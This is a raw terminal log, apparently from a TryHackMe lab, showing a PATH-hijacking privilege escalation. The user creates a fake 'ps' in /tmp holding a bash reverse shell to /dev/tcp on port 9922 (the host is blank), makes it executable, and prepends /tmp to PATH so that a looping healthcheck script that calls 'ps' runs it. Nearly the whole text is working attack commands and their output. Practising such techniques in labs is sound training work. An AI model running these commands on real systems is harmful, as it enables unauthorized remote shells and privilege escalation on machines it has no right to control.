 dev_user@tryhackme-2404:/tmp$ echo '#!/bin/bash; bash -i >& /dev/tcp/ /9922 0>&1' > ps
< bash -i >& /dev/tcp/ /9922 0>&1' > ps
dev_user@tryhackme-2404:/tmp$ cat /usr/local/bin/healthcheck
cat /usr/local/bin/healthcheck
#!/bin/bash
echo "Running as: $(whoami)"
while true; do
  ps aux | grep -v grep
  sleep 5
done
dev_user@tryhackme-2404:/tmp$ chmod +x ps
chmod +x ps
dev_user@tryhackme-2404:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
dev_user@tryhackme-2404:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
dev_user@tryhackme-2404:/tmp$ which ps
which ps
/tmp/ps
dev_user@tryhackme-2404:/tmp$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/ /9922 0>&1' > /tmp/ps
< -i >& /dev/tcp/ /9922 0>&1' > /tmp/ps
dev_user@tryhackme-2404:/tmp$ cat -A /tmp/ps
cat -A /tmp/ps
#!/bin/bash$
bash -i >& /dev/tcp/ /9922 0>&1$